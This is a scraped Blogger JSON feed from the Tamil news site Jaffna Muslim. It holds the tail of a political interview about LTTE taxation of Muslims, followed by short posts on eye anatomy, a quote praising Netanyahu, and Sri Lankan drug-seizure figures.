வந்துவிட்டது என்றொரு நிலையில் ,எல்லா இடத்திலும் வரி வசூலிக்கிற மாதிரி முஸ்லிம்களிடத்திலும் வரி வசூலிக்கிற ஒரு நிலைவரம் இருந்தது ஒரு பெரிய சர்ச்சைக்குரிய விடயமாக இருந்தது. அதை நாங்கள் அவரிடத்தில் எடுத்துச் சொன்னோம் ,அதற்கு விடுதலைப் புலிகளின் தலைவர் சொன்னார்.\"நாங்கள் இந்த போராட்டத்திற்கு வரி வசூலிக்கிற ஒரு நடைமுறை இருக்கிறது. வடக்கிலும்,கிழக்கிலும் இருக்கிற பிரதானமான நகரங்களில் நான்கு,ஐந்து தமிழ் கடை இருந்தால் இன்னுமொரு\u0026nbsp; முஸ்லிம் கடை இடையில் இன்னுமொரு முஸ்லிம் கடை அப்படி இருக்கும் போது தனிய தமிழ் கடைகளுக்கு போய் நாங்கள் வரி வசூலிப்பது எங்களுக்கு கொஞ்சம் சங்கடமான விடயம், எனவே அதை நீங்கள் கொஞ்சம் பொருந்திக்கொள்ளவேண்டும் என்றார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;அதற்கு நான் அவரிடத்தில் சொன்ன விடயம் முஸ்லிம்களை பொறுத்தமட்டில் உங்களுடைய போராட்டம் முஸ்லிம்களுக்காகவும் சேர்த்து செய்யப்படுகிறது என்ற உணர்வு இல்லாத ஒரு சூழல் நிலவுகிறது, இந்த சூழலில் நீங்கள் அவ்வாறு வரி வசூலிப்பது வரியாக இல்லாமல் கப்பமாக பார்க்கப்படுகிற ஒரு நிலவரம் இருக்கிறது என்பதையும் நான் கொஞ்சம் தயக்கத்தோடாவது சுட்டிக்காட்டவேண்டிய ஒரு நிலைவரம் இருந்தது. சொன்ன மாத்திரத்திலேயே உடன நீங்க சொன்னது சரிதான் நாளையிலிருந்து எந்த முஸ்லிம்ம்களிடத்திலும் வரி வசூலிக்கப்படமாட்டாது என்று ஒரு, அப்ப பக்கத்திலிருந்த கிழக்கு தளபதிகள் கொஞ்சம் அதில் விருப்பக்குறைவுமாதிரி தென்பட்டாலும் அதில், தலைவர் சொல்லிவிட்டார் என்றவுடனே வேறு யாரும் மறுத்துப் பேசவில்லை.\u0026nbsp; அதற்கு பிறகு தலைவருடைய கட்டளையை மீறி அது சில இடங்களில் நடந்தபோது நான் அடிக்கடி தமிழ் செல்வனோடு தொலைபேசியில் உரையாடி கதைத்து முறையிடுகிற நிறைய நிகழ்வுகளும் நடந்தது என்பது, எல்லாம் நான் ஏன் நினைவுகூறுகிறேன் என்றால் இந்த பின்னணியில் நல்லதொரு உடன்பாடு முஸ்லிம்களுக்கும்,தமிழர்களுக்கும் இடையில் வரவேண்டும் என்பதில் நாங்கள் மிக கவனமாக பல விடயங்களை கையாண்டோம்.துரதிர்ஷ்ட வசமாக அந்த நிலையெல்லாம் தலைகீழாக மாறி ,இன்று வரலாறு வேறு விடயங்களை தீர்மானித்துவிட்டது. இவையெல்லாம் நான் எதையும் நியாயப்படுத்துவதற்காக சொல்லுகிற விடயமல்ல, குறிப்பாக முஸ்லிம்களுடைய,வடமாகாணத்தின் வெளியேற்றம் என்பது புலிகளுடைய போராட்ட வரலாற்றில் மிகப் பெரிய ஒரு வடு என்பதை புலிகளே உணர்ந்திருந்தார்கள் என்பது தெட்டத்தெளிவான விடயம் மாத்திரமல்ல ,அடிக்கடி நேர்மையான தமிழ் தலைமைகள்\u0026nbsp; அதைப்பற்றி பேசுகிறார்கள். நான் இங்கு பெயர் சொல்லி எதையும் சொல்லவரவில்லை.ஆனால் இதுதான் இன்றிருக்கிற நிலைவரம், அதைத்தான் நான் சொன்னேன். முஸ்லிம்கள் மத்தியில் இது மறக்கப்பட்டாலும் மன்னிக்கப்படமுடியாத ஒரு விவகாரம் என்ற உணர்வோடு முஸ்லிம்கள் இருந்துகொண்டிருக்கிறார்கள். ஸ்ரீலங்கா முஸ்லிம் காங்கிரஸும் என்னுடைய மறைந்த தலைவர் காலத்திலிருந்து இன்றுவரை தமிழர்களுடைய போராட்டங்களின் அடிப்படை அம்சங்களில் எங்கு முஸ்லிம்கள் குறித்த விவகாரங்களில் சில முரண்பாடுகள் வருகின்றனவோ நாங்கள் அதைப்பற்றி பேசுகிறபோதும் இவர்களுடைய அடிப்படை அபிலாஷைகளுக்கு முரணாக அது வந்துவிடக்கூடாது என்பதில் நாங்கள் மிகக் கவனமாகத்தான் இருந்து வந்திருக்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎதிர்வரும்\u0026nbsp; 24 ஆம் திகதி கனடாவில் இருக்கிற எல்லா ஈழத் தமிழ் அமைப்புகள் சார்பிலும் நான் தைப்பொங்கள் விழாவில் பிரதம அதிதியாகவும் அழைக்கப்பட்டிருக்கிறேன். ஆனால் எங்கு போனாலும் இந்த விவகாரங்களில் இருக்கிற சில துல்லியமான உண்மைகளை நாங்கள் மனம் விட்டுபேசாமல் இருப்பது என்பது நாங்கள் செய்கிற மிகப்பெரிய வரலாற்று தவறாகப்\u0026nbsp; போய்விடும் என்பதற்காகத்தான் இந்த ஒருசில விடயங்களை நான் இங்கு சொல்லிவைக்கிறேன்.\u0026nbsp; இவற்றை சொன்ன பிறகும்\u0026nbsp; விமர்சிப்பவர்கள் இரு புறத்திலும் இருப்பார்கள்,\u0026nbsp; இதுதான் இருக்கிற நடைமுறைச் சிக்கல், இனத்துவ அரசியலில் இப்படியான விவகாரங்களை ஜீரணித்துக்கொள்வது என்பது சில தரப்புகளுக்கு மிகவும் கஷ்டமான விவகாரம் என்றார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(விருட்ச வேந்தன்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8338201814440684317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8338201814440684317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8338201814440684317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_29.html","title":"யாழ் - ஒஸ்மானியா கல்லூரியை பார்த்தால் வருத்தப்படுகிற நிலையில் இருக்கிறோம் - ஹக்கீம் "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111000553584954112345_1769071457310&_=1769071457316
body_size: 4017
content:
// API callback
jQuery111000553584954112345_1769071457310({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133674"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6828989801076206501"},"published":{"$t":"2026-01-22T08:56:00.009+01:00"},"updated":{"$t":"2026-01-22T08:57:03.927+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இஸ்லாம்"}],"title":{"type":"text","$t":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s1100\/616846563_25384739857889405_5671370826956675302_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s16000\/616846563_25384739857889405_5671370826956675302_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகண் இமைக்குள் இருக்கும் இந்த சிறிய துளையை எப்போதாவது கவனித்திருக்கிறீர்களா?\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு கண்ணாடிக்கு அருகே நெருங்கிச் சென்று, கீழ் கண்ணிமையை மெதுவாக கீழே இழுத்து, மூக்கின் அருகே இருக்கும் கண்ணின் உள் மூலையைப் பாருங்கள். அங்கே ஒரு மிகச் சிறிய துளையைக் காண்பீர்கள். மேல் கண்ணிமையிலும் இதே போன்ற ஒன்று இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த சிறிய துளை 'லாக்ரிமல் பங்டம்’ (Lacrimal Punctum) என்று அழைக்கப்படுகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் செயல்பாடு என்ன? கண்ணை ஈரப்பதமாக வைக்கவும் பாதுகாக்கவும் தொடர்ந்து கண்ணீரை உற்பத்தி செய்வதுதான் இதன் வேலை.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் அந்த நீர் கண்ணிமையின் உள் மூலையில் சேகரிக்கப்படுகிறது. வேலை முடிந்தால் பழைய கண்ணீர் கண்களில் இருந்து வெளியேற வேண்டும். அது எப்படி நடைபெறுகிறது?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்ணைச் சிமிட்டும் போது, பழைய கண்ணீர் உறிஞ்சப்பட்டு, சிறிய சேனல்கள் (Canaliculus) வழியாக நாசிக் குழிக்குக் கொண்டு செல்லப்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதனால் நம் கண்கள் எப்போதும் ஈரப்பதமாக இருக்கும். அதேவேளை கண்ணீர் தேங்கி நிற்காது. அழும்போது சில சமயங்களில் மூக்கில் நீர் வடிதல் ஏற்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதிகமாக அழும்போது, ​​கண்ணீர் உற்பத்தி வடிகால் திறனை மீறுகிறது. இதனால் அதிகப்படியான கண்ணீர் வழிந்து \u0026nbsp;கன்னங்களில் வழிகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தப் 'பங்டம்’ துளைகள் அடைபட்டால் அல்லது சரியாக வேலை செய்யாவிட்டால், கண்ணீர் வெளியேற முடியாமல் கண்களில் இருந்து நீர் வழிந்துகொண்டே இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇப்படித்தான் மனித உடல் அற்புதமான துல்லியத்துடன் உருவாக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒவ்வொரு உறுப்புக்கும் ஒரு செயல்பாடு உள்ளது. ஒவ்வொரு செயல்பாடும் மிகுந்த ஞானம் மிக்கது. ஒவ்வொரு ஞானமும் படைப்பாளனைப் புகழச் சொல்கிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E✍️ நூஹ் மஹ்ழரி\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6828989801076206501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html","title":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s72-c\/616846563_25384739857889405_5671370826956675302_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-769947245679406869"},"published":{"$t":"2026-01-22T07:28:00.005+01:00"},"updated":{"$t":"2026-01-22T07:28:41.433+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s976\/_127805946_mediaitem127805944.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s16000\/_127805946_mediaitem127805944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E41 ஆண்டுகளுக்கு முன்பு ஐ.நா.வுக்கான இஸ்ரேலின் தூதராக இருந்ததிலிருந்து நெதன்யாகுவை நான் அறிவேன், நெதன்யாகு ஒரு மூலோபாய மேதை. ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை. நெதன்யாகு கடவுளின் தூதர். \u0026nbsp;இஸ்ரேல் மக்கள் அனைவருக்கும் இதை தெரியப்படுத்துகிறேன்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(நோம் அவி மோவாஸ் கட்சித் தலைவர்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/769947245679406869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html","title":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s72-c\/_127805946_mediaitem127805944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5613682436873096428"},"published":{"$t":"2026-01-22T07:17:00.001+01:00"},"updated":{"$t":"2026-01-22T07:17:51.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s1280\/597367011_1303928638428839_6090000936505254521_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s16000\/597367011_1303928638428839_6090000936505254521_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபாதுகாப்புத் தரப்பினரால் மேற்கொள்ளப்பட்ட சுற்றிவளைப்புக்களில் அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது 2025 ஆம் ஆண்டிலேயே என பொலிஸ் ஊடகப் பேச்சாளரும், உதவி பொலிஸ் அத்தியட்சகருமான எப். யூ. வுட்லர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2024 ஆம் ஆண்டில் ஹெரோயின், கஞ்சா, ஐஸ், ஹஷிஸ் மற்றும் கொக்கேய்ன் உள்ளிட்ட 10,871 கிலோகிராம் போதைப்பொருட்கள் பொலிஸாரால் கைப்பற்றப்பட்டிருந்தன. \u0026nbsp;ஆனால், இந்த அளவு 2025 ஆம் ஆண்டில் 23,692 கிலோகிராம் 307 கிராமாக அதிகரித்துள்ளதாகவும், இது (2024 உடன் ஒப்பிடுகையில்) சுமார் மூன்று மடங்கு அதிகரிப்பு.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"நாடே ஒன்றிணைவோம்\" தேசிய நடவடிக்கையின் முன்னேற்றம் குறித்து இன்று (22) அரசாங்க தகவல் திணைக்களத்தில் நடைபெற்ற விசேட ஊடக சந்திப்பில் கலந்துகொண்டு உரையாற்றும் போதே அவர் இதனைக் கூறினார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5613682436873096428\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html#comment-form","title":"0 